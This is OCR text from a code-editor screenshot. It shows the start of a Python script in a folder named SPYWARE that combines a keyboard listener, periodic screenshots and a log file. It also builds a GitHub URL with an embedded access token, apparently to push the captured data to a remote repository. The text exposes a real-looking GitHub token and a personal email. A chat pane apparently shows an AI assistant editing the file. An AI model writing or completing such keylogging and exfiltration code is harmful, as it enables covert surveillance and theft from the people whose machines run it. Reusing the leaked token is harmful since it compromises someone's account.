 File Edit Selection View Go Run ···
UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub settings (replace these values with your own)
15 GITHUB_USERNAME = "lhucky1"  # Your GitHub username
16 GITHUB_REPO = "test"  # Your GitHub repository name
17 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # Your GitHub email
18 GITHUB_NAME = "lucky"  # Your GitHub name
19 GITHUB_PAT = "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"  #Replace with your actual GitHub PAT
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter
Code
[Running] python -u "c:\SPYWARE\these.py"
Created folder: C:\shot
Initializing git repository...
CHAT
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context...
these.py
Edit files in your workspace
Edit GPT-4.1